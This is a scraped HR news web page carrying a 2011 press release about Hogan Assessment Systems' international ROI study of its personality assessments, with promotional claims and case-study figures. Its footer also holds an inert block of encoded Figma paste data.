		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://hrvendornews.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbae5" data-node="5c84b7e7dbae5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-5c84b7e7dbae7" data-node="5c84b7e7dbae7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left fl-button-has-icon">
			<a href="http://www.hrvendornews.com/?feed=rss2" target="_blank" class="fl-button" rel="noopener" >
					<i class="fl-button-icon fl-button-icon-before fas fa-rss" aria-hidden="true"></i>
						<span class="fl-button-text">Subscribe to our RSS-Feed</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

				<div class="fl-builder-content fl-builder-content-62 fl-builder-global-templates-locked" data-post-id="62"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5c84b8ebb7c6d fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5c84b8ebb7c6d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c6e" data-node="5c84b8ebb7c6e">
			<div class="fl-col fl-node-5c84b8ebb7c6f fl-col-has-cols" data-node="5c84b8ebb7c6f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84b8ebb7c64" data-node="5c84b8ebb7c64">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Hogan Releases Global ROI Study, Demonstrates Positive Impact of Assessment Solutions</span>
	</h1>
	</div>
</div>

<div class="fl-col-group fl-node-5c84b98c2faf2 fl-col-group-nested" data-node="5c84b98c2faf2">
			<div class="fl-col fl-node-5c84b98c2fba1" data-node="5c84b98c2fba1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-info fl-node-5c84b8ebb7c66" data-node="5c84b8ebb7c66">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-date">May 11, 2011</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://hrvendornews.com/category/general-hr/" rel="tag" class="general-hr">General HR</a>, <a href="https://hrvendornews.com/category/hr-consulting/" rel="tag" class="hr-consulting">HR Consulting</a>, <a href="https://hrvendornews.com/category/hr-technology/" rel="tag" class="hr-technology">HR Technology</a>, <a href="https://hrvendornews.com/category/marketing-and-public-relations/" rel="tag" class="marketing-and-public-relations">Marketing and Public Relations</a>, <a href="https://hrvendornews.com/category/recruitment-staffing/" rel="tag" class="recruitment-staffing">Recruitment / Staffing</a>, <a href="https://hrvendornews.com/category/screening-assessment/" rel="tag" class="screening-assessment">Screening / Assessment</a>, <a href="https://hrvendornews.com/category/talent-management-employee-relations/" rel="tag" class="talent-management-employee-relations">Talent Mgmt/Employee Relations</a>, <a href="https://hrvendornews.com/category/training-and-development/" rel="tag" class="training-and-development">Training and Development</a></span>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b8ebb7c5d fl-row-default-height fl-row-align-center" data-node="5c84b8ebb7c5d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c61" data-node="5c84b8ebb7c61">
			<div class="fl-col fl-node-5c84b8ebb7c62" data-node="5c84b8ebb7c62">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5c84b8ebb7c63" data-node="5c84b8ebb7c63">
	<div class="fl-module-content fl-node-content">
		<div class="at-above-post addthis_tool" data-url="https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/"></div><p>TULSA, OK. May 11, 2011 — <a href="http://www.hoganassessments.com/" target="_blank" rel="noopener noreferrer">Hogan Assessment Systems</a> continues to assert its position as the global leader in personality assessment and consulting.<br />
The firm released its annual <a href="http://www.hoganassessments.com/sites/default/files/brochures/International_ROI.pdf" target="_blank" rel="noopener noreferrer">International Business Outcomes Highlights</a> report today, synthesizing results from 26 ROI studies conducted in 2009 and 2010 and providing detailed case studies that demonstrate the positive impact of assessment-driven solutions on key performance indicators.<br />
Founded in 1987, Hogan entered the global arena in 1996. The firm now offers assessments in more than 40 languages in as many countries and has developed more than 20 local norms. Hogan distinguishes itself from other firms with its unmatched archive of more than 300 criterion-related validity studies and the largest team of dedicated doctorate- and masters-level Industrial-Organizational Psychology professionals in the industry.<br />
&#8220;At Hogan, we know our reputation across the globe depends on our ability to create new translations that work just as well as our original assessments,&#8221; said Jeff Foster, Hogan&#8217;s Director of Research and Development. &#8220;The results presented in our International Business Outcome Highlights report demonstrate the value of approaching each translation with the same care, effort, and scientific rigor.&#8221;<br />
&#8220;There are thousands of personality assessment firms worldwide, but where Hogan excels is its commitment to validity — the degree to which predicted and real-world results correspond,&#8221; said Dr. Robert Hogan, president at Hogan Assessment Systems. &#8220;Continuous research and refinement have always been the lynchpins of our business.&#8221;<br />
Points of interest from the study include:<br />
&#8211;	Consultants that satisfied the desirable profile at a Brazilian professional services firm were 2.5 times more likely to be identified as high performers.<br />
&#8211;	High-fit customer service representatives at an Australian utilities company received 20% higher call quality ratings, 18% higher customer satisfaction ratings, and 10% higher work performance ratings.<br />
&#8211;	Managers at a global energy company headquartered in Denmark that fit the desirable profile received 40% higher behavior ratings and 36% higher performance ratings.<br />
Although each of the seven case studies presented in the International Business Outcomes Highlights feature Hogan products being used in vastly different capacities, the underlying theme is the same: Hogan&#8217;s assessments provide a significant, long-term return on investment.<br />
About Hogan Assessment Systems<br />
The international authority in personality assessment and consulting, Hogan Assessments has more than three decades of experience dramatically reducing turnover and increasing productivity by helping businesses hire the right people, develop key talent, and evaluate leadership potential.<br />
Grounded in a more than a century of science and backed by the largest and most complete pool of research in the industry, the Hogan assessments predict job performance by assessing normal personality, derailment characteristics, core values, and cognitive reasoning ability.</p>
<p>This press release was distributed through PR Web by Human Resources Marketer (HR Marketer: www.HRmarketer.com) on behalf of the company listed above.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84b8ebb7c67" data-node="5c84b8ebb7c67">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5c84b8ebb7c6a" data-node="5c84b8ebb7c6a">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hrvendornews.com/shannon-ward-joins-interaction-associates-in-san-francisco-as-director-client-solutions/" rel="prev">&larr; Shannon Ward Joins Iinteraction Associates in San Francisco as Director, Client Solutions</a></div><div class="nav-next"><a href="https://hrvendornews.com/erc-dataplus-congratulates-clients-named-to-fortune-100-best-companies-to-work-for/" rel="next">ERC Dataplus congratulates clients named to   FORTUNE 100 Best Companies to Work For &rarr;</a></div></div>
	</nav>	</div>
</div>
<div class="fl-module fl-module-fl-comments fl-node-5c84b8ebb7c65" data-node="5c84b8ebb7c65">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84ba4ece7d5 fl-col-small" data-node="5c84ba4ece7d5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84baf52f8fc" data-node="5c84baf52f8fc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">

		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://hrvendornews.com/onboarding-remote-employees-20-tips-best-practices/">Onboarding Remote Employees: 20 Tips &#038; Best Practices</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/25-tips-for-overcoming-unexpected-challenges-in-employee-retention/">25 Tips for Overcoming Unexpected Challenges in Employee Retention</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/creating-a-positive-work-environment-25-tips-for-employee-retention/">Creating a Positive Work Environment: 25 Tips for Employee Retention</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/building-community-how-companies-foster-belonging-in-the-workplace/">Building Community: How Companies Foster Belonging in the Workplace</a>
									</li>
					</ul>

		</div></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84bb38bb266" data-node="5c84bb38bb266">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5c84bae0bf9d4" data-node="5c84bae0bf9d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_categories"><h2 class="widgettitle">Search By Categories</h2>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://hrvendornews.com/category/compensation-incentive-programs/">Compensation/Incentive Programs</a> (825)
</li>
	<li class="cat-item cat-item-7"><a href="https://hrvendornews.com/category/compliance/">Compliance</a> (1,117)
</li>
	<li class="cat-item cat-item-8"><a href="https://hrvendornews.com/category/diversity/">Diversity</a> (622)
</li>
	<li class="cat-item cat-item-9"><a href="https://hrvendornews.com/category/employee-benefits/">Employee Benefits</a> (1,302)
</li>
	<li class="cat-item cat-item-655"><a href="https://hrvendornews.com/category/employee-onboarding/">Employee Onboarding</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://hrvendornews.com/category/employee-recognition/">Employee Recognition</a> (30)
</li>
	<li class="cat-item cat-item-657"><a href="https://hrvendornews.com/category/employee-retention/">Employee Retention</a> (30)
</li>
	<li class="cat-item cat-item-653"><a href="https://hrvendornews.com/category/expert-roundups/">Expert Roundups</a> (202)
</li>
	<li class="cat-item cat-item-10"><a href="https://hrvendornews.com/category/general-hr/">General HR</a> (4,400)
</li>
	<li class="cat-item cat-item-11"><a href="https://hrvendornews.com/category/hr-consulting/">HR Consulting</a> (2,393)
</li>
	<li class="cat-item cat-item-12"><a href="https://hrvendornews.com/category/hr-technology/">HR Technology</a> (3,262)
</li>
	<li class="cat-item cat-item-13"><a href="https://hrvendornews.com/category/hris-andor-erp-solutions/">HRIS and/or ERP Solutions</a> (326)
</li>
	<li class="cat-item cat-item-649"><a href="https://hrvendornews.com/category/hrotoday/">hrotoday</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="https://hrvendornews.com/category/marketing-and-public-relations/">Marketing and Public Relations</a> (735)
</li>
	<li class="cat-item cat-item-654"><a href="https://hrvendornews.com/category/mental-health-in-the-workplace/">Mental Health in the Workplace</a> (27)
</li>
	<li class="cat-item cat-item-648"><a href="https://hrvendornews.com/category/newsworthy/">Newsworthy Featured HR News</a> (745)
</li>
	<li class="cat-item cat-item-15"><a href="https://hrvendornews.com/category/outsourcing/">Outsourcing</a> (941)
</li>
	<li class="cat-item cat-item-16"><a href="https://hrvendornews.com/category/payroll-services/">Payroll Services</a> (595)
</li>
	<li class="cat-item cat-item-643"><a href="https://hrvendornews.com/category/press-releases/">Press Releases</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://hrvendornews.com/category/recruitment-staffing/">Recruitment / Staffing</a> (2,568)
</li>
	<li class="cat-item cat-item-18"><a href="https://hrvendornews.com/category/screening-assessment/">Screening / Assessment</a> (1,584)
</li>
	<li class="cat-item cat-item-19"><a href="https://hrvendornews.com/category/talent-management-employee-relations/">Talent Mgmt/Employee Relations</a> (3,032)
</li>
	<li class="cat-item cat-item-20"><a href="https://hrvendornews.com/category/training-and-development/">Training and Development</a> (1,787)
</li>
	<li class="cat-item cat-item-1"><a href="https://hrvendornews.com/category/uncategorized/">Uncategorized</a> (160)
</li>
			</ul>

			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-51 fl-builder-global-templates-locked" data-post-id="51" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c84a5fd00bb7 fl-row-default-height fl-row-align-center" data-node="5c84a5fd00bb7">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84a5fd00bb8 fl-col-group-responsive-reversed" data-node="5c84a5fd00bb8">
			<div class="fl-col fl-node-5c84a5fd00bbb fl-col-small" data-node="5c84a5fd00bbb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bb6" data-node="5c84a5fd00bb6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><!--(figmeta)eyJmaWxlS2V5IjoiOXNGNmxKYjhiR2Nid2tRbDB0Z1FubyIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAyRQAALVa+Z8kSVWPyLq6e849WBARERERFWdXREBEsrKyqnKmKrM2M6t7Zl23yK7K6s6dqswyM6tnekVExAsRERHxQkRUREVEVMRb8eSf4vsiIo/qng+/sZ/PdsY74sWLd8WLqFmMwywLTkL/fBMydu22Y9kzz9ddn+E/2+mZM2Oo2wPTA8innunWYE1wm3YP44ZnDWx9hFHT8++NTAxaYjDzTJLVFrxC8sy7Y01mrjlydJrZsR3f6t+beUNnOurNppOBq/do/[base64]/OyBJi98zRyJp4NNx3wQQnCS8cuOZgOtLd2cQZ3RsIIVewlN0zezBOxXfVN++SSte8kWUQ4rp3b9x1yKM3LBuL2QJ7s7sK48UYu2LsiYnueTN/CHED8gbixR2LGOA93b1j0lraeDryLemDBqkKTbpTl0hNwxk5JdQaWYOhL+a0PdhajMTmMKPn9AYm4D05pQD34QV3pJPsA8/p+zMhA9CVoe72Suhqz+r3TdeUO7hm3jVGU0/a8/[base64]/qYqzdFdEsfCJ2NkzS6KUkzoMVpo/MPjHVDAcPi7zRbk89lGZLVLpq9mGY5hECknDOBKTa1K7j+84YI22cbLPQ2KZZksI5PbOvoxCAwAzX8RB/losxN++ZFJDwKyANJ4tYaqJjKygMBmIDcHMiikELH8MaYdQ+RHwn6ThKU5JexhaSS/iXiwFyDTXAtAc+OV/rBdmpTCHNQKUEilWhwUWayUhqTuwBUOz2xKQv9w7po016fXwa5sNNkuYXo69hODABlC5CjBWII6sn1ucFYmgW5h0F58k2H6TRQgmRAVkzZ6VgjXkS5HmYxsCBbE1EUKEMiXLEhZe2eeKGWfQSySxsI/QQJikV4OUIkXy+Cr1Q7QaWdj1HJblv6uRQbiAYpGtx+uKstQ0qig3fHE8cVxcnL6JYioF58rC0zaVaiSEvKh2WDub3pWNKZYeoMs/[base64]/BHO8afRoA/TVnOMfkhIH6OP5oLFLgrxAP8aZziT1NI8vJkgwlzGrMJ45tExjgYtHGQp9FDxtvrW7cA8/Wtp/HR1reewaexfpqQzfXThGytnyZkexKkqFdWvAgxTzvZRgtm14ReKToTEM+C1TbEHL4VXcorUA9hJTtYh4w3lsE6Wp2Dn2dUCjHQICTP5mm0yQE1iPcwSKMAU7brMI3m/[base64]/xZBHgjeDrwXrVDODQo6ffEijhPG93JaG+GQnQaL5EGGoXYanZzibDpFeCDgFmEeRCuMmiFUzsjZCLwznF0hDnKM23m4Fv2cJHXOomPU7DmN98SdQy6rbupMO/jmLjmHI9IAe9tn+8cpyYyxMqADoQzTbgg7X2d8ToZA9mkJBWJOedo4i7LoGJHPWRMfdVW8yloZEjZjh7wN2XG2TNI1u8s6kTD6hu2JgX+KJItJ8w3bFxgP9UNefG6ygzRBEaKw2GdXMiJgcHUpbGOQJsolKbu2IUX7gsJydj1cJy9GBqRM0F/DQh1+g6JtDCv14F2maffDc/YC40tgR1EcDkPaNsRr1E9JnoP5aUDpEqYZwoKXkEeJbvVIqpbR2DkLU7RpoR/AAOzvOG+sRO/mUUPmwiy4SK2wSMbew1snq/[base64]/WW0Cu8gBhFYmSCKlTUsSd4fBihJODxI1QlEKfEZ+yXOm0UBa60i5HB6Tjr4ibc9pkPnGGyEYCtO/tokMdwsF+ps4+WKrhIxeOoS96JsWpDCBRJ5X2ptFPPHQQbvKUPNC6yUyjfb41WUnUIYrUva+okfButRpR0tol1cRL1aIK5EdXmc1arLcpmFObzZSINFtKVS1KzKTAufssy0faouIgyteJnAAUJan/[base64]/B5MWaGMIlzsAAedsKHgQg+hH1oDPLVgAYbuWr0Ycu9In+CrGgkPJyOCNmPaXrZdLtE/IpjFGSSkvImh1yxbjRdZIzs7oQywqUuApwCi1aAg/AxCEpCzzamw0vkBOpIPhkOddmK0h5x1wNFP0nnoiXcfZNT9DOg9pcvhQAljmtWf2aapOm59dKTf8zDgI3E60HMAqkdOGj7DeEBv3BrKRpkcjXi79pBWMEbGWqypUgnNQCaxHoUiiu/JFpmYKqgzV7bc21CC4q3hzWx/[base64]/HBOjjhgojZJ1FtjCukrrEVfiXpbFVBtNZSEt+OCd1+U744cSfSPVP3gnhpKwjsws6zV+yUgiT86RxrnGByIgUS+M6OQdNHw4StRP4YkLDvIqyUgie9awNUIRPgWpZ5fq4GSQQ/E6xhtDmpfryBJ7lYFxYypXaDN3biElMzGGnkL+k36SlQvFBls7Kb7Y5exkt2kmVbmyGIBzsd3EJKpXy3vSGvCsE9cQkrmAZqoeuA8WYcly7DWkr2sGEuShQgJTtJgc0pBAm/ss6cuoCTj7RJbXEL32csv4iTrHYp0i6JZdEtgfMUuRrKN1hG8NIrwAcu34KMgSR5nolIeFW3rK+uwZLFzFFsfp9N9rA2Wb63DksU5LZ++4QyIEOX8lexVj8LLKRNAWEjH7Spmr2LfVgMlw7MSYwQb9mr26hKQRFfC4mH/NezbK0iSPVJRyBqWCrDXsdc8Ai0n+CXlsHiGfz37jktIyTwlvIFqwJ5kry3GknRIYK3jfop95y5Gsh0dX/y94bXsdRdxkvXumVq7MiAM+12XsZL9HurqakJwxs746ytIkp8DMywlUWD47josWX6cMkRdY55nb6ggSX6eIttGYuNi9z3FWJJ+QmyVyvBL7I3FWJJeCEUbmrEPc/69aiwpMxTfBc4N8aMDAoq9kX3fBZRkfLdMdq9oKD7N+ffvoiRfQCvrov5kSED2FvamXYxkO16VR33G/oTzH6jBkmMu70K0CfZ+zm5VoKQvxPGGM7PDnlZDSQirGmKoE/[base64]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[base64]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